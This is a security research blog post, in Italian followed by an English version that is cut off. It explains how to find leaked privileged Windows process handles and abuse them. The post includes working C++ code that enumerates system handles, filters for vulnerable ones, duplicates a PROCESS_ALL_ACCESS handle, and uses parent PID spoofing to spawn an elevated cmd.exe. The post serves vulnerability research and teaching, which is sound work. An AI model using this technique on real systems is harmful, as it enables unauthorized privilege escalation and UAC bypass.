                  << "|_ Object type: 0x" << std::hex << static_cast<uint32_t>(handle.ObjectTypeNumber) << "\n\t"
                  << "|_ Access granted: 0x" << std::hex << static_cast<uint32_t>(handle.GrantedAccess) << std::endl;  
}

Come si può evincere dal precedente blocco di codice, abbiamo la variabile handle il cui tipo è SYSTEM_HANDLE (nascosto dall’uso della keyword auto). Usiamo successivamente i membri della struttura SYSTEM_HANDLE salvata in handle per stampare a schermo le informazioni di interesse.

listing handles with c++



In questo screenshot possiamo osservare 3 handle detenuti dal processo con PID 4 (che ricordiamo essere il processo System). Tutti questi handle sono riferiti a oggetti di tipo processo, come si può evincere dal object type 0x7. Possiamo inoltre dedurre che i primi due handle sono riferiti allo stesso processo, in quanto l’object address è uguale, ma solo il primo dei 2 garantisce al processo System un accesso al processo rilevante, in quanto l’access granted ha valore 0x1fffff, che è il valore tradotto di PROCESS_ALL_ACCESS.

Sfortunatamente nella mia ricerca non ho trovato un modo diretto ed efficiente di estrarre i PID dei processi a cui gli handle fanno riferimento (a partire dal membro ObjectAddress). Vedremo dopo come aggirare questo problema, per ora limitiamoci a confrontare le informazioni che abbiamo stampato a schermo con quelle estratte tramite Process Explorer.

seeing the process with procexp


Come potete vedere, l’handle con valore 0x828 è, come ci aspettavamo, di tipo processo e si riferisce al processo services.exe. Sia l’indirizzo in kernelspace dell’oggetto che l’accesso garantito dall’handle corrispondono e, guardando sulla destra la maschera d’accesso decodificata, potete vedere che il valore decodificato è PROCESS_ALL_ACCESS.

Ciò è molto interessante perché sostanzialmente ci permette di avere visibilità sulla handle table di qualsiasi processo, a prescindere dal suo contesto di sicurezza o dal livello di protezione (PP o PPL) che tale processo ha.

A caccia di vulnerabilità

Ottenere il PID di un processo a partire dall’indirizzo della sua _EPROCESS

Nella mia ricerca non ho trovato un modo diretto ed efficiente di associare il un SYSTEM_HANDLE di tipo processo/thread al processo/thread a cui questo handle si riferisce. Il campo ProcessId della struttura infatti si riferisce al processo che detiene l’handle in questione, non al processo/thread cui questo punta, del quale l’unica informazione che abbiamo è l’indirizzo della _EPROCESS o _ETHREAD in kernelspace tramite il membro Object. Per tal ragione ho adottato un approccio poco ortodosso (per non dire direttamente “brutto”) che però mi permette di recuperare in maniera veloce ed efficiente l’associazione indirizzo in kernelspace - PID/TID del processo/thread puntato. A tal riguardo, vediamo i presupposti (alcuni dei quali già introdotti precedentemente) per arrivare a tale soluzione:

  • La struttura SYSTEM_HANDLE contiene il membro Object, che contiene l’indirizzo dell’oggetto del kernel, che è in kernelspace
  • In Windows, tutti i processi hanno il proprio spazio di indirizzamento privato, ma la porzione di tale spazio denominata kernelspace (128 TB superiori per i processi a 64 bit) è la stessa per tutti i processi. Gli indirizzi in kernelspace contengono gli stessi dati in tutti i processi
  • Quando abbiamo a che fare con handle riferiti a processi, il membro Object di SYSTEM_HANDLE punta alla struttura _EPROCESS del processo stesso. Per i thread la struttura invece è la _ETHREAD, per la quale valgono gli stessi discorsi di _EPROCESS
  • Ogni processo ha una sola struttura _EPROCESS
  • Possiamo ottenere un handle per qualsiasi processo, indipendentemente dal suo contesto di sicurezza, chiamando OpenProcess e specificando PROCESS_QUERY_LIMITED_INFORMATION come access mask
  • Chiamando NtQuerySystemInformation possiamo enumerare tutti gli handle aperti da tutti i processi in esecuzione al momento della chiamata

Da questo considerazioni possiamo dedurre quanto segue:

  • Il membro Object di due diverse strutture SYSTEM_HANDLE sarà uguale se l’handle è aperto sullo stesso oggetto, indipendentemente dal processo che detiene l’handle (es. due handle aperti sullo stesso file da due diversi processi avranno lo stesso valore Object)
    • Due handle allo stesso processo aperti da due processi diversi avranno un valore Object corrispondente
    • Lo stesso vale per thread, token, ecc.
  • Quando chiamiamo NtQuerySystemInformation possiamo enumerare gli handle detenuti anche dal nostro stesso processo
  • Se otteniamo un handle a un processo tramite OpenProcess, conosciamo il PID di detto processo e, tramite NtQuerySystemInformation, l’indirizzo in kernelspace della _EPROCESS associata

Avete intuito in che direzione stiamo andando? Se riusciamo ad aprire un handle con accesso PROCESS_QUERY_LIMITED_INFORMATION a ogni processo e successivamente recuperare tutti gli handle aperti tramite NtQuerySystemInformation possiamo filtrare gli handle non detenuti dal nostro processo ed estrarre dai rimanenti il contenuto del membro Object, riuscendo così ad associare il PID di ogni processo all’indirizzo della relativa struttura _EPROCESS. Ovviamente lo stesso può essere effettuato per i thread usando OpenThread e THREAD_QUERY_INFORMATION_LIMITED come livello di accesso per gli handle richiesti.

Per aprire in maniera efficiente i processi e i thread in esecuzione ci appoggiamo alle funzioni esposte dalla libreria TlHelp32.h, che in buona sostanza ci permette di effettuare un’istantanea dello stato del sistema operativo al momento dell’esecuzione e ricavare quanti e quali processi sono in esecuzione, con tanto di PID.

Il seguente blocco di codice mostra come effettuare l’istantanea di cui abbiamo parlato e successivamente iterarci sopra per aprire un handle a ogni processo.


// mappa che conterrà l'associazione handle - PID
std::map<HANDLE, DWORD> mHandleId;

// crea l'istantanea utilizzando CreateToolhelp32Snapshot
wil::unique_handle snapshot(CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0));
PROCESSENTRY32W processEntry = { 0 };
processEntry.dwSize = sizeof(PROCESSENTRY32W);

// punta la struttura processEntry al primo processo dell'istantanea
auto status = Process32FirstW(snapshot.get(), &processEntry); 

// inizia a iterare, aggiornando di volta in volta processEntry mentre si cerca di aprire ogni singolo processo, associandone il PID al valore dell'handle aperto
std::cout << "[*] Iterating through all the PID/TID space to match local handles with PIDs/TIDs...\n";
do
{
	auto hTempHandle = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, FALSE, processEntry.th32ProcessID);
	if (hTempHandle != NULL)
	{
		// if we manage to open a shHandle to the process, insert it into the HANDLE - PID map at its PIDth index
		mHandleId.insert({ hTempHandle, processEntry.th32ProcessID });
	}
} while (Process32NextW(snapshot.get(), &processEntry));

Iniziamo col definire una std::map, ossia una classe simile a un dizionario per il C++, la quale ci permetterà di tenere traccia dell’associazione fra PID del processo aperto e il valore dell’handle riferito al processo aperto. Chiameremo questa mappa mHandleId.

Fatto ciò, procediamo a effettuare l’istantanea dello stato del sistema utilizzando CreateToolhelp32Snapshot e specificando che vogliamo che l’istantanea contenga informazioni relative ai processi in esecuzione (utilizzando il valore TH32CS_SNAPPROCESS come argomento). L’istantanea creata è assegnata alla variabile snapshot di tipo wil::unique_handle, una classe C++ della Windows Implementation Library (WIL) che ci permette di gestire in maniera sicura (attraverso il paradigma RAII e altre facilities del C++) i tipi HANDLE-like. Successivamente procediamo a definire e inizializzare a zero la variabile di tipo PROCESSENTRY32W chiamata processEntry, che conterrà le informazioni di ogni processo mentre iteriamo sull’istantanea.

In seguito procediamo a chiamare Process32FirstW e riempiere processEntry con i dati del primo processo dell’istantanea. Come già accennato, per ogni processo chiameremo OpenProcess con PROCESS_QUERY_LIMITED_INFORMATION e, se la chiamata termina con successo, salviamo la coppia formata dal valore dell’handle e dal PID del processo aperto nella mappa mHandleId.

Al termine di ogni iterazione del ciclo while eseguiamo la funzione Process32NextW e riempiamo processEntry con i dati del processo successivo contenuto nell’istantanea, fin quando non abbiamo esaminato tutti i processi dell’istantanea. Al termine del ciclo abbiamo una mappatura 1 a 1 di tutti gli handle aperti dal nostro processo con i rispettivi PID dei processi cui gli handle citati fanno riferimento. Procediamo alla fase successiva!

è arrivato il momento di creare la mappa che associerà handle ai processi aperti dal nostro processo e gli indirizzi in kernelspace delle strutture _EPROCESS dei suddetti processi. Per fare ciò dobbiamo recuperare tutti gli handle del sistema operativo e filtrare quelli che non appartengono al nostro processo. Abbiamo già visto come recuperare tutti gli handle aperti utilizzando NtQuerySystemInformation, a questo punto si tratta solo di analizzare il membro ProcessId della struttura SYSTEM_HANDLE e compararlo con il PID del nostro processo, recuperato tramite la funzione GetCurrentProcessId.

Come si può evincere dal blocco di codice a seguire, filtriamo gli handle che non appartengono al nostro processo, dopodiché prendiamo in considerazione solo quelli che fanno riferimento a un processo e ne insieriamo l’associazione fra handle e indirizzo in kernelspace nella mappa mAddressHandle.

std::map<uint64_t, HANDLE> mAddressHandle;
for (uint32_t i = 0; i < handleInfo->HandleCount; i++) 
{
    auto handle = handleInfo->Handles[i];

    // skip handles not belonging to this process
    if (handle.ProcessId != pid)
        continue;
    else
    {
        // switch on the type of object the handle refers to
        switch (handle.ObjectTypeNumber)
        {
        case OB_TYPE_INDEX_PROCESS:
        {
            mAddressHandle.insert({ (uint64_t)handle.Object, (HANDLE)handle.Handle }); // fill the ADDRESS - HANDLE map 
            break;
        }

        default:
            continue;
        }
    }
}

Potrebbe esservi saltato all’occhio il fatto che usiamo uno switch al posto di un comune if. Il motivo è che questo pezzo di codice è estratto e modificato da un tool che come Advanced Persistent Tortellini stiamo sviluppando chiamato UpperHandler. UpperHandler è sviluppato specificamente per trovare vulnerabilità di questo tipo, non solo su processi ma anche su thread e altro (ecco perché lo switch). UpperHandler sarà rilasciato quando lo riterremo opportuno.

Adesso che abbiamo riempito le due mappe mHandleId e mAddressHandle, recuperare il PID di un processo a partire dall’indirizzo della sua _EPROCESS è in realtà un gioco da ragazzi.

auto address = (uint64_t)(handle.Object);
auto foundHandlePair = mAddressHandle.find(address);
auto foundHandle = foundHandlePair->second;
auto handlePidPair = mHandleId.find(foundHandle);
auto handlePid = handlePidPair->second;

Iniziamo con il salvare l’indirizzo della _EPROCESS nella variabile address, dopodiché cerchiamo la coppia che contiene tale indirizzo nella mappa mAddressHandle, estraendo poi dalla coppia l’handle associato. A questo punto, con l’handle, recuperiamo dalla mappa mHandleId la coppia che contiene il PID del processo cui l’handle fa riferimento e recuperiamo il PID.

Trovare automagicamente l’ago nel pagliaio

Adesso che abbiamo un metodo veloce e affidabile di recuperare i PID a partire dagli indirizzi in kernelspace della _EPROCESS, possiamo concentrarci sul cercare situazioni in cui processi a bassa integrità hanno handle privilegiati a processi ad alta integrità. Ma cosa si intende con la locuzione “handle privilegiato”? Bryan Alexander lo esprime in maniera abbastanza chiara in questo blogpost, ma essenzialmente, quando si parla di handle facenti riferimento a processi, i livelli di accesso (quindi le flag, essendo l’access mask degli handle una bitmask) che rendono un handle privilegiato sono i seguenti:

  • PROCESS_ALL_ACCESS
  • PROCESS_CREATE_PROCESS
  • PROCESS_CREATE_THREAD
  • PROCESS_DUP_HANDLE
  • PROCESS_VM_WRITE

Se trovare un handle verso un processo ad alta integrità con uno o più di questi livelli di accesso in un processo a integrità media, avete fatto jackpot. Vediamo come incassare la vincita:

std::vector<SYSTEM_HANDLE> vSysHandle;
for (uint32_t i = 0; i < handleInfo->HandleCount; i++) {
    auto sysHandle = handleInfo->Handles[i];
    auto currentPid = sysHandle.ProcessId;
    if (currentPid == pid) continue; // skip our process' handles
    auto integrityLevel = GetTargetIntegrityLevel(currentPid);

    if (
        integrityLevel != 0 &&
        integrityLevel < SECURITY_MANDATORY_HIGH_RID && // the integrity level of the process must be < High
        sysHandle.ObjectTypeNumber == OB_TYPE_INDEX_PROCESS
	)        
    {
        if (!(sysHandle.GrantedAccess == PROCESS_ALL_ACCESS || 
        	sysHandle.GrantedAccess & PROCESS_CREATE_PROCESS || 
        	sysHandle.GrantedAccess & PROCESS_CREATE_THREAD || 
        	sysHandle.GrantedAccess & PROCESS_DUP_HANDLE || 
        	sysHandle.GrantedAccess & PROCESS_VM_WRITE)) continue;
        
        auto address = (uint64_t)(sysHandle.Object);
        auto foundHandlePair = mAddressHandle.find(address);
        if (foundHandlePair == mAddressHandle.end()) continue;
        auto foundHandle = foundHandlePair->second;
        auto handlePidPair = mHandleId.find(foundHandle);
        auto handlePid = handlePidPair->second;
        auto handleIntegrityLevel = GetTargetIntegrityLevel(handlePid);
        if (
            handleIntegrityLevel != 0 &&
            handleIntegrityLevel >= SECURITY_MANDATORY_HIGH_RID // the integrity level of the target must be >= High
            )
        {
            vSysHandle.push_back(sysHandle); // save the interesting SYSTEM_HANDLE
        }
    }  
}

In questo blocco di codice iniziamo con il definire un std::vector chiamato vSysHandle che conterrà tutti i SYSTEM_HANDLE interessanti. Successivamente chiamiamo NtQuerySystemInformation e iteriamo sui dati ritornati dalla funzione, solo che questa volta saltiamo gli handle detenuti dal nostro processo per focalizzarci su quelli degli altri processi. Per ognuno di questi processi controlliamo il livello di integrità con la funzione GetTargetIntegrityLevel, una funzione di supporto che ho scritto e riadattato da una serie di PoC online e di funzioni disponibili su MSDN. Tale funzione ritorna una DWORD contenente il livello di integrità del token associato al PID su cui è chiamata.

Una volta recuperato il livello di integrità del processo che detiene l’handle, ci assicuriamo sia minore di SECURITY_MANDATORY_HIGH_RID, poiché siamo interessati solo ai processi a media e bassa integrità, e ci assicuriamo inoltre che il SYSTEM_HANDLE si riferisca a risorse di tipo processo (0x7). Smarcato anche questo, procediamo a controllare il livello di accesso. Se questo non è PROCESS_ALL_ACCESS o non contiene nemmeno una delle flag di cui abbiamo parlato prima, lo saltiamo. Viceversa, proseguiamo e controlliamo il livello di integrità del processo puntato dal SYSTEM_HANDLE. Se è ad alta integrità o (meglio ancora) SYSTEM, lo salviamo dentro il vettore vSysHandle.

Questo è quanto, auspicabilmente abbiamo il nostro vettore pieno (o semi vuoto) di handle vulnerabili, vediamo come exploitarli.

Gaining the upper hand(le) - questa va bene così e non la traduco :P

Abbiamo separato gli aghi dalla paglia, e mò? Nuovamente, il blogpost di dronesec dettaglia cosa può essere fatto con ogni diverso livello di accesso, ma per ora concentriamoci su quello più semplice: PROCESS_ALL_ACCESS.

Prima di tutto iniziamo con l’agganciarci al processo che detiene l’handle vulnerabile e procediamo a clonare l’handle in questione.

DWORD ownerPid = SysHandle.ProcessId;
HANDLE elevatedToken = NULL;
auto hOwner = OpenProcess(PROCESS_DUP_HANDLE, false, ownerPid);
HANDLE clonedHandle;
auto success = DuplicateHandle(hOwner, (HANDLE)sysHandle.Handle, GetCurrentProcess(), &clonedHandle, NULL, false, DUPLICATE_SAME_ACCESS);

Quest’operazione è abbastanza semplice e, se omettiamo di inserire la logica di controllo degli errori, fattibile in poche righe di codice. Iniziamo con l’aprire il processo che detiene l’handle vulnerabile con il livello di accesso PROCESS_DUP_HANDLE, che è il livello di accesso minimo per poter clonare gli handle detenuti dal processo, e successivamente usiamo la funzione DuplicateHandle per clonare l’handle cui siamo interessati (il cui valore è contenuto nel membro Handle della struttura sysHandle) e salvarne il valore nella variabile clonedHandle.

A questo punto clonedHandle conterrà un handle PROCESS_ALL_ACCESS a un processo ad alta integrità. Da qui in avanti si segue la procedura standard per creare un nuovo processo (in questo caso cmd.exe) che erediti il token dal processo di cui abbiamo l’handle PROCESS_ALL_ACCESS. La tecnica utilizzata è un classico esempio di Parent PID spoofing utilizzando la funzione CreateProcessW, così come spiegato in questo post del buon spotless

STARTUPINFOEXW sinfo = { sizeof(sinfo) };
PROCESS_INFORMATION pinfo;
LPPROC_THREAD_ATTRIBUTE_LIST ptList = NULL;
SIZE_T bytes = 0;
sinfo.StartupInfo.cb = sizeof(STARTUPINFOEXA);
InitializeProcThreadAttributeList(NULL, 1, 0, &bytes);
ptList = (LPPROC_THREAD_ATTRIBUTE_LIST)malloc(bytes);
InitializeProcThreadAttributeList(ptList, 1, 0, &bytes);
UpdateProcThreadAttribute(ptList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &clonedHandle, sizeof(HANDLE), NULL, NULL);
sinfo.lpAttributeList = ptList;
std::wstring commandline = L"C:\\Windows\\System32\\cmd.exe";

auto success = CreateProcessW(
	nullptr,
	&commandline[0],
	NULL,
	NULL,
	true,
	EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE,
	NULL,
	NULL,
	&sinfo.StartupInfo,
	&pinfo);
CloseHandle(pinfo.hProcess);
CloseHandle(pinfo.hThread);


Vediamo il tutto in azione 😊

poc gif

Alcune note:

  • Se il processo a media integrità appartiene a un altro utente, non sarà possibile aprirlo in quanto sarebbe necessario il privilegio SeDebugPrivilege
  • In questo post abbiamo volontariamente lasciato l’implementazione dell’exploit sui thread come esercizio per il lettore 😉

Questo è quanto per oggi, alla prossima.

last out!

Referenze

🇬🇧 Gaining the upper hand(le)

tortellino windows

TL;DR

There are some situations in which processes with high or SYSTEM integrity request handles to privileged processes/threads/tokens and then spawn lower integrity processes. If these handles are sufficiently powerful, of the right type and are inherited by the child process, we can clone them from another process and then abuse them to escalate privileges and/or bypass UAC. In this post we will learn how to look for and abuse this kind of vulnerability.

Introduction

Hello there, hackers in arms, last here! Lately I’ve been hunting a certain type of vulnerability which can lead to privilege escalations or UAC bypasses. Since I don’t think it has been thoroughly explained yet, let alone automatized, why don’t we embark on this new adventure?

Essentially, the idea is to see if we can automatically find unprivileged processes which have privileged handles to high integrity (aka elevated) or SYSTEM processes, and then check if we can attach to these processes as an unprivileged user and clone these handles to later abuse them. What constraints will be placed on our tool?

  1. It must run as a medium integrity process
  2. No SeDebugPrivilege in the process’ token (no medium integrity process has that by default)
  3. No UAC bypass as it must also work for non-administrative users

This process is somewhat convoluted, the steps we will go through are more or less the following ones:

  1. Enumerate all handles held by all the processes
  2. Filter out the handles we don’t find interesting - for now we will only focus on handles to processes, threads and tokens, as they are the ones more easily weaponizable
  3. Filter out the handles referencing low integrity processes/threads/tokens
  4. Filter out the handles held by process with integrity greater than medium - we can’t attach to them unless we got SeDebugPrivilege, which defeats the purpose of this article
  5. Clone the remaining handles and import them into our process and try to abuse them to escalate privileges (or at least bypass UAC)

ven diagram

Granted, it’s pretty unlikely we will be finding a ton of these on a pristine Windows machine, so to get around that I will be using a vulnerable application I written specifically for this purpose, though you never know what funny stuff administrators end up installing on their boxes…

Now that we have a rough idea of what we are going to do, let’s cover the basics.

Handles 101

As I briefly discussed in this Twitter thread, Windows is an object based OS, which means that every entity (be it a process, a thread, a mutex, etc.) has an “object” representation in the kernel in the form of a data structure. For processes, for example, this data structure is of type _EPROCESS. Being data living in kernelspace, there’s no way for normal, usermode code to interact directly with these data structures, so the OS exposes an indirection mechanism which relies on special variables of type HANDLE (and derived types like SC_HANDLE for services). A handle is nothing more than a index in a kernelspace table, private for each process. Each entry of the table contains the address of the object it points to and the level of access said handle has to said object. This table is pointed to by the ObjectTable member (which is of type _HANDLE_TABLE*, hence it points to a _HANDLE_TABLE) of the _EPROCESS structure of every process.

To make it easier to digest, let’s see an example. To get a handle to a process we can use the OpenProcess Win32 API - here’s the definition:

HANDLE OpenProcess(
  DWORD dwDesiredAccess,
  BOOL  bInheritHandle,
  DWORD dwProcessId
);

It takes 3 parameters:

  • dwDesiredAccess is a DWORD which specifies the level of access we want to have on the process we are trying to open
  • bInheritHandle is a boolean which, if set to TRUE, will make the handle inheritable, meaning the calling process copies the returned handle to child processes when they are spawned (in case our program ever calls functions like CreateProcess)
  • dwProcessId is a DWORD which is used to specify which process we want to open (by providing its PID)

In the following line I will try to open a handle to the System process (which always has PID 4), specifying to the kernel that I want the handle to have the least amount of privilege possible, required to query only a subset of information regarding the process (PROCESS_QUERY_LIMITED_INFORMATION) and that I want child processes of this program to inherit the returned handle (TRUE).

HANDLE hProcess;
hProcess = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, TRUE, 4);

The handle to the System process returned by OpenProcess (provided it doesn’t fail for some reason) is put into the hProcess variable for later use.

Behind the scenes, the kernel does some security checks and, if these checks pass, takes the provided PID, resolves the address of the associated _EPROCESS structure and copies it into a new entry into the handle table. After that it copies the access mask (i.e. the provided access level) into the same entry and returns the entry value to the calling code.

Similar things happen when you call other functions such as OpenThread and OpenToken.

Viewing handles

As we introduced before, handles are essentially indexes of a table. Each entry contains, among other things, the address of the object the handle refers to and the access level of the handle. We can view this information using tools such as Process Explorer or Process Hacker:

handles 1

From this Process Explorer screenshot we can gain a few information:

  • Red box: the type of object the handle refers to;
  • Blue box: the handle value (the actual index of the table entry);
  • Yellow box: the address of the object the handle refers to;
  • Green box: the access mask and its decoded value (access masks are macros defined in the Windows.h header). This tells us what privileges are granted on the object to the holder of the handle;

To obtain this information there are many methods, not necessarily involving the use of code running in kernelmode. Among these methods, the most practical and useful is relying on the native API NtQuerySystemInformation, which, when called passing the SystemHandleInformation (0x10) value as its first parameter, returns us a pointer to an array of SYSTEM_HANDLE variables where each of them refers to a handle opened by a process on the system.

NTSTATUS NtQuerySystemInformation(
	SYSTEM_INFORMATION_CLASS SystemInformationClass,
	PVOID                    SystemInformation,
	ULONG                    SystemInformationLength,
	PULONG                   ReturnLength
);

Let’s have a look at a possible way to do it using C++.

NTSTATUS queryInfoStatus = 0;
PSYSTEM_HANDLE_INFORMATION tempHandleInfo = nullptr;
size_t handleInfoSize = 0x10000;
auto handleInfo = (PSYSTEM_HANDLE_INFORMATION)malloc(handleInfoSize);
if (handleInfo == NULL) return mSysHandlePid;
while (queryInfoStatus = NtQuerySystemInformation(
	SystemHandleInformation, //0x10
	handleInfo,
	static_cast<ULONG>(handleInfoSize),
	NULL
) == STATUS_INFO_LENGTH_MISMATCH)
{
	tempHandleInfo = (PSYSTEM_HANDLE_INFORMATION)realloc(handleInfo, handleInfoSize *= 2);
	if (tempHandleInfo == NULL) return mSysHandlePid;
	else handleInfo = tempHandleInfo;
}

In this block of code we are working with the following variables:

  1. queryInfoStatus which will hold the return value of NtQuerySystemInformation
  2. tempHandleInfo which will hold the data regarding all the handles on the system NtQuerySystemInformation fetches for us
  3. handleInfoSize which is a “guess” of how much said data will be big - don’t worry about that as this variable will be doubled every time NtQuerySystemInformation will return STATUS_INFO_LENGTH_MISMATCH which is a value telling us the allocated space is not enough
  4. handleInfo which is a pointer to the memory location NtQuerySystemInformation will fill with the data we need

Don’t get confused by the while loop here, as we said, we are just calling the function over and over until the allocated memory space is big enough to hold all the data. This type of operation is fairly common when working with the Windows native API.

The data fetched by NtQuerySystemInformation can then be parsed simply by iterating over it, like in the following example:

for (uint32_t i = 0; i < handleInfo->HandleCount; i++) 
{
	auto handle = handleInfo->Handles[i];
	std::cout << "[*] PID: " << handle.ProcessId << "\n\t"
		  << "|_ Handle value: 0x" << std::hex << static_cast<uint64_t>(handle.Handle) << "\n\t"
                  << "|_ Object address: 0x" << std::hex << reinterpret_cast<uint64_t>(handle.Object) << "\n\t"
                  << "|_ Object type: 0x" << std::hex << static_cast<uint32_t>(handle.ObjectTypeNumber) << "\n\t"
                  << "|_ Access granted: 0x" << std::hex << static_cast<uint32_t>(handle.GrantedAccess) << std::endl;  
}

As you can see from the code, the variable handle which is a structure of type SYSTEM_HANDLE (auto‘d out of the code) has a number of members that give useful information regarding the handle it refers to. The most interesting members are:

  • ProcessId: the process which holds the handle
  • Handle: the handle value inside the process that holds the handle itself
  • Object: the address in kernelspace of the object the handle points to
  • ObjectTypeNumber: an undocumented BYTE variable which identifies the type of object the handle refers to. To interpret it some reverse engineering and digging is required, suffice it to say that processes are identified by the value 0x07, threads by 0x08 and tokens by 0x05
